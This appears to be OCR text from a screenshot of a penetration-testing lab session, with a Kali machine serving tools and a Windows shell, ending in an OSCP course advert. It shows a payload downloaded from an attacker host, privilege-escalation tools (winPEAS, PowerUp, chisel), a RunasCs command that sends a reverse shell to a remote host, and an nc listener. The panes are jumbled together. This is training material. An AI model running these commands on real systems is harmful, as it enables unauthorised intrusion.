 1 2 3 4
10.10.14.87
13:01
root@kali: ~/flight
root@kali: ~/flight
root@kali: ~/flight
root@kali: /opt/tools/privesc
VPN
PS C:\windows\tasks> wget 10.10.14.87/RunasCs.exe -o RunasCs.exe
PS C:\windows\tasks> ls
Directory: C:\windows\tasks
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/11/2025 4:47 PM 9760768 chisel_windows.exe
-a---- 7/11/2025 4:30 PM 562841 PowerUp.ps1
-a---- 7/11/2025 5:00 PM 51712 RunasCs.exe
-a---- 7/11/2025 4:32 PM 10156032 winpeas.exe
PS C:\windows\tasks> RunasCs.exe user1 password1 cmd.exe -r 10.10.10.10:4444
└─# unzip RunasCs.zip
Archive: RunasCs.zip
inflating: RunasCs.exe
inflating: RunasCs_net2.exe
┌──(root㉿kali)-[~/flight]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.228.120 - - [11/Jul/2025 13:00:55] "GET /RunasCs.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
ali)-[~/flight]
nc -lvnp 443
[any] 443 ...
Join 250+ students already leveling up with our 20+ hour OSCP course!